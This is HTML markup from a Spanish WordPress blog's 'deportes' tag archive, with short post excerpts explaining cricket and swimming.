url('https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/rain-n.png');}","hash":"c66ebd5c-5276-4c26-8534-449e25f8af24","url":"https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/rain-n.png"},{"selector":".thunderstorm-d","style":".thunderstorm-d{--wpr-bg-4428ebc2-40c7-40dd-9df7-fd6d7ef2916c: url('https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/thunderstorm.png');}","hash":"4428ebc2-40c7-40dd-9df7-fd6d7ef2916c","url":"https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/thunderstorm.png"},{"selector":".thunderstorm-n","style":".thunderstorm-n{--wpr-bg-e97a7554-c561-461d-a06c-439803c4c765: url('https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/thunderstorm.png');}","hash":"e97a7554-c561-461d-a06c-439803c4c765","url":"https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/thunderstorm.png"},{"selector":".snow-d","style":".snow-d{--wpr-bg-b9c13a01-3598-4d05-a084-c73c45a86ee7: url('https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/snow-d.png');}","hash":"b9c13a01-3598-4d05-a084-c73c45a86ee7","url":"https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/snow-d.png"},{"selector":".snow-n","style":".snow-n{--wpr-bg-5e5a6be6-e770-4912-8759-808961c05244: url('https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/snow-n.png');}","hash":"5e5a6be6-e770-4912-8759-808961c05244","url":"https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/snow-n.png"},{"selector":".mist-d","style":".mist-d{--wpr-bg-3785ebed-5a8c-449e-854d-7848886610d7: url('https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/mist.png');}","hash":"3785ebed-5a8c-449e-854d-7848886610d7","url":"https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/mist.png"},{"selector":".mist-n","style":".mist-n{--wpr-bg-2bb7aad7-cf17-490c-a330-4059d6d42ced: url('https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/mist.png');}","hash":"2bb7aad7-cf17-490c-a330-4059d6d42ced","url":"https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/mist.png"},{"selector":".td_block_exchange .td-flags","style":".td_block_exchange .td-flags{--wpr-bg-5ca3f5f1-5183-4467-a6d1-d0985b72a8f9: url('https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/assets\/images\/flags\/flags.png');}","hash":"5ca3f5f1-5183-4467-a6d1-d0985b72a8f9","url":"https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/assets\/images\/flags\/flags.png"},{"selector":".td-sp","style":".td-sp{--wpr-bg-2837e43e-eb8c-4acc-9d0b-783cf58bcf95: url('https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/elements.png');}","hash":"2837e43e-eb8c-4acc-9d0b-783cf58bcf95","url":"https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/elements.png"},{"selector":".td-sp,\n  .iosSlider .prevButton,\n  .iosSlider .nextButton,\n  .sf-sub-indicator","style":".td-sp,\n  .iosSlider .prevButton,\n  .iosSlider .nextButton,\n  .sf-sub-indicator{--wpr-bg-b786e62e-24a4-4369-93de-5d0f1f597ae9: url('https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/elements@2x.png');}","hash":"b786e62e-24a4-4369-93de-5d0f1f597ae9","url":"https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/elements@2x.png"}]; const rocket_excluded_pairs = [];</script><meta name="generator" content="AccelerateWP 3.20.0.3-1.1-32" data-wpr-features="wpr_lazyload_css_bg_img wpr_lazyload_images wpr_lazyload_iframes wpr_preconnect_external_domains wpr_automatic_lazy_rendering wpr_oci wpr_preload_links wpr_desktop" /></head>

<body data-rsssl=1 class="archive tag tag-deportes tag-1706 wp-theme-Newsmag global-block-template-1 td-boxed-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div  class="td-scroll-up"><i class="td-icon-menu-up"></i></div>

    <div  class="td-menu-background"></div>
<div  id="td-mobile-nav">
    <div  class="td-mobile-container">
        <!-- mobile menu top section -->
        <div  class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/Blogistar/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="/cdn-cgi/l/email-protection#e387828f8a978ba382918f86808c93918c879680808a8c8d8690cd808c8e" title="Mail">
                <i class="td-icon-font td-icon-mail-1"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/blogistar" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/arlecoproducciones" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div  class="td-mobile-content">
            <div class="menu-contacto-container"><ul id="menu-contacto" class="td-mobile-main-menu"><li id="menu-item-18121" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first menu-item-18121"><a href="https://www.blogistar.com/">Home</a></li>
<li id="menu-item-17854" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17854"><a href="https://www.blogistar.com/contacto/">Contacto</a></li>
<li id="menu-item-18119" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18119"><a href="https://www.blogistar.com/hotwords-2/">Publicidad</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
            <div  id="login-form-mobile" class="td-register-section">
            
            <div  id="td-login-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-login-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Registrarse</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <a href="#"><i class="td-icon-close-mobile"></i></a>
		            </div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title"><span>¡Bienvenido!</span>Ingrese a su cuenta</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email-mob" value="" required><label>tu nombre de usuario</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass-mob" value="" required><label>tu contraseña</label></div>
	                <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="Iniciar sesión">
	                <div class="td-login-info-text"><a href="#" id="forgot-pass-link-mob">¿Olvidaste tu contraseña?</a></div>
	                
	                
                </div>
            </div>

            

            <div  id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
                <!-- close button -->
	            <div class="td-forgot-pass-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Recuperación de contraseña</div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title">Recupera tu contraseña</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label>tu correo electrónico</label></div>
	                <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Enviar contraseña">
                </div>
            </div>
        </div>
    </div>    <div  class="td-search-background"></div>
<div  class="td-search-wrap-mob">
	<div  class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://www.blogistar.com/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Buscar</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div  id="td-aj-search-mob"></div>
	</div>
</div>

    <div  id="td-outer-wrap">
    
        <div  class="td-outer-container">
        
            <!--
Header style 5
-->
<div  class="td-header-wrap td-header-style-5">
    <div class="td-top-menu-full">
        <div class="td-header-row td-header-top-menu td-make-full">
            
    <div class="td-top-bar-container top-bar-style-1">
        <div class="td-header-sp-top-menu">

    </div>            <div class="td-header-sp-top-widget">
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/Blogistar/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="/cdn-cgi/l/email-protection#95f1f4f9fce1fdd5f4e7f9f0f6fae5e7faf1e0f6f6fcfafbf0e6bbf6faf8" title="Mail">
                <i class="td-icon-font td-icon-mail-1"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/blogistar" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/arlecoproducciones" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>    </div>
        </div>

<!-- LOGIN MODAL -->

                <div  id="login-form" class="white-popup-block mfp-hide mfp-with-anim">
                    <div class="td-login-wrap">
                        <a href="#" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Registrarse</div>
                            <div class="td-login-panel-descr">¡Bienvenido! Ingresa en tu cuenta</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email" value="" required><label>tu nombre de usuario</label></div>
	                        <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass" value="" required><label>tu contraseña</label></div>
                            <input type="button" name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Iniciar sesión">
                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Recuperación de contraseña</div>
                            <div class="td-login-panel-descr">Recupera tu contraseña</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label>tu correo electrónico</label></div>
                            <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Enviar mi contraseña">
                            <div class="td-login-info-text">Se te ha enviado una contraseña por correo electrónico.</div>
                        </div>
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-header-menu-wrap">
        <div class="td-header-row td-header-main-menu">
            <div class="td-make-full">
                <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-menu">
            </div>
    <div class="menu-contacto-container"><ul id="menu-contacto-1" class="sf-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-18121"><a href="https://www.blogistar.com/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-17854"><a href="https://www.blogistar.com/contacto/">Contacto</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-18119"><a href="https://www.blogistar.com/hotwords-2/">Publicidad</a></li>
</ul></div></div>

<div class="td-search-wrapper">
    <div id="td-top-search">
        <!-- Search -->
        <div class="header-search-wrap">
            <div class="dropdown header-search">
                <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                <a id="td-header-search-button-mob" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            </div>
        </div>
    </div>
</div>

<div class="header-search-wrap">
	<div class="dropdown header-search">
		<div class="td-drop-down-search">
			<form method="get" class="td-search-form" action="https://www.blogistar.com/">
				<div role="search" class="td-head-form-search-wrap">
					<input class="needsclick" id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Buscar" />
				</div>
			</form>
			<div id="td-aj-search"></div>
		</div>
	</div>
</div>            </div>
        </div>
    </div>

    <div class="td-header-container">
        <div class="td-header-row td-header-header">
            <div class="td-header-sp-rec">
                
<div class="td-header-ad-wrap  td-ad-m">
    
 <!-- A generated by theme --> 

<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-header tdi_1_683 td_block_template_1">
<script type="text/javascript">
var td_screen_width = document.body.clientWidth;

                    if ( td_screen_width >= 1024 ) {
                        /* large monitors */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:728px;height:90px" data-ad-client="ca-pub-3321393406600661" data-ad-slot="7821481128"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
            </script>
</div>

 <!-- end A --> 



</div>            </div>
        </div>
    </div>
</div>
<div  class="td-container">
    <div class="td-container-border">
        <div class="td-pb-row">
                                    <div class="td-pb-span8 td-main-content">
                            <div class="td-ss-main-content">
                                <div class="td-page-header td-pb-padding-side">
                                    <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://www.blogistar.com/">Inicio</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Etiquetas</span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Deportes</span></div>
                                    <h1 class="entry-title td-page-title">
                                        <span>Etiqueta: deportes</span>
                                    </h1>
                                </div>
                                <!-- module -->
        <div class="td_module_15 td-animation-stack td_module_no_thumb post-8973 post type-post status-publish format-standard hentry category-deportistas tag-cricket tag-deporte tag-deportes td-post-content">
            <div class="item-details">
                <h1 class="entry-title"><a href="https://www.blogistar.com/2014/04/que-es-el-cricket/" rel="bookmark" title="¿Qué es el Cricket?: Historia del Deporte">¿Qué es el Cricket?: Historia del Deporte</a></h1>                <div class="meta-info">
	                                    <div class="td-post-author-name"><div class="td-author-by">Por</div> <a href="https://www.blogistar.com/author/arleco-producciones/">ARLECO PRODUCCIONES</a></div>                                        <div class="td-post-comments"><a href="https://www.blogistar.com/2014/04/que-es-el-cricket/#respond"><i class="td-icon-comments"></i>0</a></div>                </div>

                
	            <div class="td-post-text-content">
		            <!--CusAds0--><p><strong>El cricket es uno de los deportes más populares de Inglaterra, los países de la Mancomunidad Británica de Naciones y los países del subcontinente indio</strong>. Su legado llega desde hace siglos y aún en la actualidad se conserva la esencia de un deporte elegante, en base a un bate y pelota, en el cual <em>se enfrentan dos equipos de 11 jugadores cada uno</em>. El <a href="http://www.blogitravel.com/2010/09/viajar-para-ver-partidas-de-cricket/">cricket</a> <em>se juega en un campo de hierba de forma elíptica</em> cuya extensión es similar a la de una cancha de fútbol. En el centro del campo hay un terreno rectangular al que se le conoce con el nombre de pitch.</p><!--CusAds0-->
<p style="text-align: center;"><img fetchpriority="high" decoding="async" data-attachment-id="25008" data-permalink="https://www.blogistar.com/2014/04/que-es-el-cricket/cricket/" data-orig-file="https://www.blogistar.com/wp-content/uploads/2014/04/cricket-e1708704166243.webp" data-orig-size="500,281" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="cricket" data-image-description="" data-image-caption="" data-medium-file="https://www.blogistar.com/wp-content/uploads/2014/04/cricket-300x169.webp" data-large-file="https://www.blogistar.com/wp-content/uploads/2014/04/cricket-1024x576.webp" class="aligncenter size-full wp-image-25008" src="https://www.blogistar.com/wp-content/uploads/2014/04/cricket-e1708704166243.webp" alt="Cricket" width="500" height="281" />
<!--CusAds0-->
</p>
<div class="more-link-wrap"> <a href="https://www.blogistar.com/2014/04/que-es-el-cricket/" class="more-link">Continuar</a></div>
<!--CusAds0--><!--CusAds0--><!--CusAds0-->
<div style="font-size: 0px; height: 0px; line-height: 0px; margin: 0; padding: 0; clear: both;"></div><div class="sharedaddy sd-sharing-enabled"><div class="robots-nocontent sd-block sd-social sd-social-icon sd-sharing"><h3 class="sd-title">Comparte esto:</h3><div class="sd-content"><ul><li class="share-facebook"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-facebook-8973"
				class="share-facebook sd-button share-icon no-text"
				href="https://www.blogistar.com/2014/04/que-es-el-cricket/?share=facebook"
				target="_blank"
				aria-labelledby="sharing-facebook-8973"
				>
				<span id="sharing-facebook-8973" hidden>Haz clic para compartir en Facebook (Se abre en una ventana nueva)</span>
				<span>Facebook</span>
			</a></li><li class="share-twitter"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-twitter-8973"
				class="share-twitter sd-button share-icon no-text"
				href="https://www.blogistar.com/2014/04/que-es-el-cricket/?share=twitter"
				target="_blank"
				aria-labelledby="sharing-twitter-8973"
				>
				<span id="sharing-twitter-8973" hidden>Haz clic para compartir en X (Se abre en una ventana nueva)</span>
				<span>X</span>
			</a></li><li class="share-jetpack-whatsapp"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-whatsapp-8973"
				class="share-jetpack-whatsapp sd-button share-icon no-text"
				href="https://www.blogistar.com/2014/04/que-es-el-cricket/?share=jetpack-whatsapp"
				target="_blank"
				aria-labelledby="sharing-whatsapp-8973"
				>
				<span id="sharing-whatsapp-8973" hidden>Haz clic para compartir en WhatsApp (Se abre en una ventana nueva)</span>
				<span>WhatsApp</span>
			</a></li><li class="share-pinterest"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-pinterest-8973"
				class="share-pinterest sd-button share-icon no-text"
				href="https://www.blogistar.com/2014/04/que-es-el-cricket/?share=pinterest"
				target="_blank"
				aria-labelledby="sharing-pinterest-8973"
				>
				<span id="sharing-pinterest-8973" hidden>Haz clic para compartir en Pinterest (Se abre en una ventana nueva)</span>
				<span>Pinterest</span>
			</a></li><li class="share-email"><a rel="nofollow noopener noreferrer" data-shared="sharing-email-8973" class="share-email sd-button share-icon no-text" href="/cdn-cgi/l/email-protection#[base64]" target="_blank" aria-labelledby="sharing-email-8973" data-email-share-error-title="¿Tienes un correo electrónico configurado?" data-email-share-error-text="Si tienes problemas al compartir por correo electrónico, es posible que sea porque no tengas un correo electrónico configurado en tu navegador. Puede que tengas que crear un nuevo correo electrónico tú mismo." data-email-share-nonce="63434c0f2a" data-email-share-track-url="https://www.blogistar.com/2014/04/que-es-el-cricket/?share=email">
				<span id="sharing-email-8973" hidden>Haz clic para enviar un enlace por correo electrónico a un amigo (Se abre en una ventana nueva)</span>
				<span>Correo electrónico</span>
			</a></li><li class="share-linkedin"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-linkedin-8973"
				class="share-linkedin sd-button share-icon no-text"
				href="https://www.blogistar.com/2014/04/que-es-el-cricket/?share=linkedin"
				target="_blank"
				aria-labelledby="sharing-linkedin-8973"
				>
				<span id="sharing-linkedin-8973" hidden>Haz clic para compartir en LinkedIn (Se abre en una ventana nueva)</span>
				<span>LinkedIn</span>
			</a></li><li class="share-tumblr"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-tumblr-8973"
				class="share-tumblr sd-button share-icon no-text"
				href="https://www.blogistar.com/2014/04/que-es-el-cricket/?share=tumblr"
				target="_blank"
				aria-labelledby="sharing-tumblr-8973"
				>
				<span id="sharing-tumblr-8973" hidden>Haz clic para compartir en Tumblr (Se abre en una ventana nueva)</span>
				<span>Tumblr</span>
			</a></li><li class="share-pocket"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-pocket-8973"
				class="share-pocket sd-button share-icon no-text"
				href="https://www.blogistar.com/2014/04/que-es-el-cricket/?share=pocket"
				target="_blank"
				aria-labelledby="sharing-pocket-8973"
				>
				<span id="sharing-pocket-8973" hidden>Haz clic para compartir en Pocket (Se abre en una ventana nueva)</span>
				<span>Pocket</span>
			</a></li><li class="share-telegram"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-telegram-8973"
				class="share-telegram sd-button share-icon no-text"
				href="https://www.blogistar.com/2014/04/que-es-el-cricket/?share=telegram"
				target="_blank"
				aria-labelledby="sharing-telegram-8973"
				>
				<span id="sharing-telegram-8973" hidden>Haz clic para compartir en Telegram (Se abre en una ventana nueva)</span>
				<span>Telegram</span>
			</a></li><li class="share-reddit"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-reddit-8973"
				class="share-reddit sd-button share-icon no-text"
				href="https://www.blogistar.com/2014/04/que-es-el-cricket/?share=reddit"
				target="_blank"
				aria-labelledby="sharing-reddit-8973"
				>
				<span id="sharing-reddit-8973" hidden>Haz clic para compartir en Reddit (Se abre en una ventana nueva)</span>
				<span>Reddit</span>
			</a></li><li class="share-print"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-print-8973"
				class="share-print sd-button share-icon no-text"
				href="https://www.blogistar.com/2014/04/que-es-el-cricket/?share=print"
				target="_blank"
				aria-labelledby="sharing-print-8973"
				>
				<span id="sharing-print-8973" hidden>Haz clic para imprimir (Se abre en una ventana nueva)</span>
				<span>Imprimir</span>
			</a></li><li class="share-end"></li></ul></div></div></div>	            </div>
            </div>

        </div>

        <!-- module -->
        <div class="td_module_15 td-animation-stack td_module_no_thumb post-8128 post type-post status-publish format-standard hentry category-deportistas tag-deporte tag-deportes tag-natacion td-post-content">
            <div class="item-details">
                <h1 class="entry-title"><a href="https://www.blogistar.com/2013/10/natacion-deporte-de-desplazamiento-en-el-agua/" rel="bookmark" title="Natación: Deporte de Desplazamiento en el Agua">Natación: Deporte de Desplazamiento en el Agua</a></h1>                <div class="meta-info">
	                                    <div class="td-post-author-name"><div class="td-author-by">Por</div> <a href="https://www.blogistar.com/author/arleco-producciones/">ARLECO PRODUCCIONES</a></div>                                        <div class="td-post-comments"><a href="https://www.blogistar.com/2013/10/natacion-deporte-de-desplazamiento-en-el-agua/#respond"><i class="td-icon-comments"></i>0</a></div>                </div>

                
	            <div class="td-post-text-content">
		            <!--CusAds0--><p>La <strong>natación</strong> es un <em>deporte que se basa en el movimiento y/o desplazamiento a través del agua</em> mediante el uso de las extremidades del cuerpo.</p>
<p style="text-align: center;"><img decoding="async" data-attachment-id="26197" data-permalink="https://www.blogistar.com/2013/10/natacion-deporte-de-desplazamiento-en-el-agua/natacion/" data-orig-file="https://www.blogistar.com/wp-content/uploads/2013/10/natacion-e1722870665169.webp" data-orig-size="500,333" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="natacion" data-image-description="" data-image-caption="" data-medium-file="https://www.blogistar.com/wp-content/uploads/2013/10/natacion-300x200.webp" data-large-file="https://www.blogistar.com/wp-content/uploads/2013/10/natacion-1024x683.webp" class="aligncenter size-full wp-image-26197" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20500%20333'%3E%3C/svg%3E" alt="Natación" width="500" height="333" data-lazy-src="https://www.blogistar.com/wp-content/uploads/2013/10/natacion-e1722870665169.webp" /><noscript><img decoding="async" data-attachment-id="26197" data-permalink="https://www.blogistar.com/2013/10/natacion-deporte-de-desplazamiento-en-el-agua/natacion/" data-orig-file="https://www.blogistar.com/wp-content/uploads/2013/10/natacion-e1722870665169.webp" data-orig-size="500,333" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="natacion" data-image-description="" data-image-caption="" data-medium-file="https://www.blogistar.com/wp-content/uploads/2013/10/natacion-300x200.webp" data-large-file="https://www.blogistar.com/wp-content/uploads/2013/10/natacion-1024x683.webp" class="aligncenter size-full wp-image-26197" src="https://www.blogistar.com/wp-content/uploads/2013/10/natacion-e1722870665169.webp" alt="Natación" width="500" height="333" /></noscript>
<!--CusAds0-->
</p><!--CusAds0-->
<p>La natación es un excelente <strong><a href="http://www.blogichics.com/tag/ejercicio/">ejercicio</a> aeróbico y recreativo, ideal para mantenerse en forma y relajarse</strong>. También se utiliza como <em>ejercicio de rehabilitación</em>. Entre algunas de las ventajas de la natación encontramos al desarrollo físico, a la mejora de la postura y a la reducción del <a href="http://www.blogichics.com/2013/03/%C2%BFque-es-el-stress/">estrés</a>.</p><!--CusAds0-->
<div class="more-link-wrap"> <a href="https://www.blogistar.com/2013/10/natacion-deporte-de-desplazamiento-en-el-agua/" class="more-link">Continuar</a></div>
<!--CusAds0--><!--CusAds0-->
<div style="font-size: 0px; height: 0px; line-height: 0px; margin: 0; padding: 0; clear: both;"></div><div class="sharedaddy sd-sharing-enabled"><div class="robots-nocontent sd-block sd-social sd-social-icon sd-sharing"><h3 class="sd-title">Comparte esto:</h3><div class="sd-content"><ul><li class="share-facebook"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-facebook-8128"
				class="share-facebook sd-button share-icon no-text"
				href="https://www.blogistar.com/2013/10/natacion-deporte-de-desplazamiento-en-el-agua/?share=facebook"
				target="_blank"
				aria-labelledby="sharing-facebook-8128"
				>
				<span id="sharing-facebook-8128" hidden>Haz clic para compartir en Facebook (Se abre en una ventana nueva)</span>
				<span>Facebook</span>
			</a></li><li class="share-twitter"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-twitter-8128"
				class="share-twitter sd-button share-icon no-text"
				href="https://www.blogistar.com/2013/10/natacion-deporte-de-desplazamiento-en-el-agua/?share=twitter"
				target="_blank"
				aria-labelledby="sharing-twitter-8128"
				>
				<span id="sharing-twitter-8128" hidden>Haz clic para compartir en X (Se abre en una ventana nueva)</span>
				<span>X</span>
			</a></li><li class="share-jetpack-whatsapp"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-whatsapp-8128"
				class="share-jetpack-whatsapp sd-button share-icon no-text"
				href="https://www.blogistar.com/2013/10/natacion-deporte-de-desplazamiento-en-el-agua/?share=jetpack-whatsapp"
				target="_blank"
				aria-labelledby="sharing-whatsapp-8128"
				>
				<span id="sharing-whatsapp-8128" hidden>Haz clic para compartir en WhatsApp (Se abre en una ventana nueva)</span>
				<span>WhatsApp</span>
			</a></li><li class="share-pinterest"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-pinterest-8128"
				class="share-pinterest sd-button share-icon no-text"
				href="https://www.blogistar.com/2013/10/natacion-deporte-de-desplazamiento-en-el-agua/?share=pinterest"
				target="_blank"
				aria-labelledby="sharing-pinterest-8128"
				>
				<span id="sharing-pinterest-8128" hidden>Haz clic para compartir en Pinterest (Se abre en una ventana nueva)</span>
				<span>Pinterest</span>
			</a></li><li class="share-email"><a rel="nofollow noopener noreferrer" data-shared="sharing-email-8128" class="share-email sd-button share-icon no-text" href="/cdn-cgi/l/email-protection#[base64]" target="_blank" aria-labelledby="sharing-email-8128" data-email-share-error-title="¿Tienes un correo electrónico configurado?" data-email-share-error-text="Si tienes problemas al compartir por correo electrónico, es posible que sea porque no tengas un correo electrónico configurado en tu navegador. Puede que tengas que crear un nuevo correo electrónico tú mismo." data-email-share-nonce="d260013498" data-email-share-track-url="https://www.blogistar.com/2013/10/natacion-deporte-de-desplazamiento-en-el-agua/?share=email">
				<span id="sharing-email-8128" hidden>Haz clic para enviar un enlace por correo electrónico a un amigo (Se abre en una ventana nueva)</span>
				<span>Correo electrónico</span>
			</a></li><li class="share-linkedin"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-linkedin-8128"
				class="share-linkedin sd-button share-icon no-text"
